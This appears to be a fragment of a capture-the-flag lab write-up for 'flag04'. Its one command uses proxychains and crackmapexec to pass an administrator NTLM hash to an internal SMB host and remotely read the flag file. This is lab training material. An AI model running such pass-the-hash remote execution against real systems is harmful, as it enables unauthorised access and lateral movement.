
flag04
proxychains crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"

